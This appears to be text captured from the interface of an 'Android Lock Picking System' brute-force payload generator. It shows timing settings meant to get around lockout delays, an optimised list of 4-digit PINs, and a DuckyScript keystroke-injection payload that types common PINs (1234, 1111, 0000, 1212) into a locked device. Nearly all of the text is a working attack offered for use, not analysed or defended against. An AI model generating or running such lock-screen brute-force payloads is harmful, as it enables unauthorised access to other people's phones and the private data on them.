 Android Lock Picking System
+ Brute-forcing payload generator
Configuration
Common configurations Configuration 1
Delay between submissions (in seconds) 1
Wait time (in seconds) 30 every 5 submissions
Delay between submissions (in seconds) 30 after 10 submissions
Use ENTER key for submission Yes
Keep sending keystrokes while waiting Yes
Send keystroke after waiting Yes
Password / PIN list 4 digit passwords (optimized)
DuckyScript
REM The tab key is used for sending keystrokes while waiting
REM Delay times are multiplied by two on the payload
DELAY 1000
STRING 1234
DELAY 1000
ENTER
DELAY 500
STRING 1111
DELAY 1000
ENTER
DELAY 500
STRING 0000
DELAY 1000
ENTER
DELAY 500
STRING 1212
DELAY 1000
ENTER
DELAY 500
Generate payload from configuration
Generate payload from DuckyScript
Export DuckyScript to file
Generating payload